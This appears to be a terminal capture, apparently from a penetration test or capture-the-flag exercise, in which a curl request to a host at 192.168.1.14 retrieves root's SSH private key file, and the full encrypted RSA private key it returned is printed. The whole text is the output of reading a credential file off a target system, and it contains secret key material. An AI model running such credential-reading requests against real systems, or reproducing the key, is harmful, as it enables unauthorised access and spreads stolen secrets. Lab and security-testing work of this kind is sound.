 ❯ curl "http://192.168.1.14:65001/root/.ssh/id_rsa"
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,FF710198BD382E23

Cznk3IjefeSBWuVoxabITqCi3f0u9yq0TT5z6uQpa0OImBb/I5Iiy7yvcicbz2AS
OhqTQueNPNzg7i5bpJUkKaWOP81uu3odnYRUTSjUlkNWAab1t4rP9mvhT0csWzY+
B+sWZWpUNDy5K8WNi6IDGWEUcPzkCuRCpIGHuKmyCoCJ3uXl7GM/G+nrA+va4TNN
9Cb7ePSttrozN3J0LqQNMzaZ7QSIGvmIejDqt11bTMB2w01dkLrk8UE+Pk2K/dG9
Sf4gIAvgNVDgw5NC9wYu705q83U4IrUbPtU8rK8GvzbflAZXW+zrFpICpBFfu5ZI
76QwlfiIrisf7epTy7HUel6UkpKdUvvXcx5vZjlxP9tvpz+co8++PJbS2d+GcQw/
8yEjFD1iFJ7sbwrVBpmrAnWzrySXah1xCJGM0QbiFsgUHYrZQzXQd3scMfzyd0Dv
jNlxKq6HKxg2wSv+N3Ppshb/ZhgxZf5G/8Frg4CQOQHYrwnnBZQR+QNcF6NdqYMk
jsAIGOUbTcFZX1uNQ6dWt3gUdXLfY336C9xhIh2KT9K5+dyBHgzEOabHBQyfS0DL
bZFfA32s8ZXPCiUNylJQVLr/wmvc65JzwZwmTAQmKa2FPQQsElUmnuiMgre5pjCY
J+w48IlCLUmTywLz0CHaBW4pqt+0WcHqTkJylr4Zw0ysvacgC+3dTKxYxo05oPQ6
a9FyOYglfeIF+U/3cRDKRcc+T3J3IbQdymnbfbiRcKusl/zkqXy9t5k2/ve2lGQb
bUIbxQZrs+iL9e4CvqxG7RvQwCnW5oKgzCVnIKYE6Dxer4ZP5d3nE7kOxaKC8i8E
BhsHNAXf6LgNNfzmZG+jDyiRHaCTwddGcGH5Vsw0Hv7u2Htdfp73IYVxX8rVpGW3
2K/6wKH/Cg2Tkfc8PyCWKhQo93df2SNPCFBK/CgQO06f/jkPCcAqp2kih2zzZ/11
30II08OgJTJo//ZbrbXypmI7UScdEBvJ6g3s+ScNRqf5nTVYFVKKGUe8wkn5dXdN
W7B4lZIZvLrsQkPDZG0fS8iW/1gH+oJwvGdZuctogzpHrfozlFKvSYpQu3eC4fFw
Y5SGGlRZkIai6bWcS/C7DqDjwS094Ycmg47qzEZDEl2yFoL6jwS4OZP4lQqH9czn
54cdGRCMj8KnHvbPuIfX8RyTGPfOXjp2cK/LXatZkXDxPA6uSKvzp39q/+jpPMRd
hKtiLupVCDNkhFTg8OVKbsbe1WNgz2rsyLqpHgYrSCAAyNiFQWEWbeRUKmHtH6Ls
EP42VXDjJbHpdtKCWyue1iNLT7MSyh1vrqcN1kF0zSmja9sT0xcR9C4YigNErF0B
HEJvJ/wepI+PfvsACJBx/RXUSK0O4KhTltqr2Zej081iLslVhZLcGmqG+/SAnB4V
ls0vHJTVY30BRTG6qvJuh7jHjk8YCId5wk/hjxI6EyoNvF1rXzMo83ybQt1Zy8+4
Hj95EFXetAn3gRXi6H6fmoriUWJcUF+B9kS+fSVhe9qaVGiCTApsJEf4zqV7S7Pf
jzdYJGJl4h4XHS0rc4yZHO3T433/o73dvnd9vRliCi0Up1bRfG+YhA==
-----END RSA PRIVATE KEY-----